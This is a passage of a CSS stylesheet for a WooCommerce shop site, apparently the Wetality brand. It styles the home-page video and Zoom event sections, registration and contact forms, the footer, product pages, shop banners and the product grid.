  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
